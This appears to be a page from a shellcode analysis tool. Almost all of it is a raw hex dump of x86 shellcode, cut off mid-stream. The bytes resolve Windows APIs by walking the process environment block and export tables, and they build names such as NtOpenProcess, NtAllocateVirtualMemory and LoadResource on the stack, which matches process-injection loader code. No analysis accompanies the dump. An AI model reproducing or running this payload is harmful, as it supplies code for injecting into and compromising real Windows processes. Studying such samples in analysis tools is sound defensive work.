 Open File
About
Open File
Open Shellcode
Projects
Paste Shellcode
E9971E0000558BECB84D5A000083EC14663903740433C0EB7F8B433C813C1
85045000075F08B4418788365F80003C38B50208B4818568B701C03D303F3
57894DF085C9744F8B402403C38945EC8B45F88B0C828B450803CB8945F48
B45F48A008845FF8A010FBE7DFF8845FE0FBEC02BF8FF45F4807DFF00740B
41807DFE00740485FF74D685FF7413FF45F88B45F83B45F072B933C05F5EC
9C204008B45EC8B4DF80FB704488B048603C3EBE9558BEC83EC5C648B0D30
00000053568BF033C08945FC8945F88B490C8B49148B098B591057C745D04
E744F70C745D4656E5365C745D86374696F66C745DC6E00C745BC4E744D6
1C745C070566965C745C4774F6653C745C86563746966C745CC6F6E8845C
E3BD8750733C0E9A90000008D45D050E8DFFEFFFF8BF88D45BC50E8D4FEF
FFF8945F08D45E85064A1300000008B400C8B40148B008B5810C745E87763
736C66C745EC656EC645EE00E8A6FEFFFF568975E4FFD003C0668945E0668
945E28D45E0598945AC8D45A45033F66A0C8D45F450C745A418000000897
5A8C745B0400000008975B48975B8FFD785C00F8873FFFFFF6A02566A018D
45F8505656568D45FC506AFFFF75F4FF55F085C00F8853FFFFFF8B45FC5F5
E5BC9C3558BECB8801F0000E82D1E000032C0535657C785D4FCFFFF46696E
64C785D8FCFFFF5265736FC785DCFCFFFF7572636566C785E0FCFFFF5700
C785DCFDFFFF4C6F6164C785E0FDFFFF5265736FC785E4FDFFFF75726365
8885E8FDFFFFC785B4FCFFFF53697A65C785B8FCFFFF6F665265C785BCFC
FFFF736F757266C785C0FCFFFF63658885C2FCFFFFC78584FDFFFF4C6F636
BC78588FDFFFF5265736FC7858CFDFFFF75726365888590FDFFFFC78578F9
FFFF4E745175C7857CF9FFFF65727953C78580F9FFFF79737465C78584F9F
FFF6D496E66C78588F9FFFF6F726D61C7858CF9FFFF74696F6E888590F9FF
FFC78594F9FFFF4E74416CC78598F9FFFF6C6F6361C7859CF9FFFF7465566
9C785A0F9FFFF72747561C785A4F9FFFF6C4D656DC785A8F9FFFF6F72790
0C78524FDFFFF4E744F70C78528FDFFFF656E5072C7852CFDFFFF6F636573
Open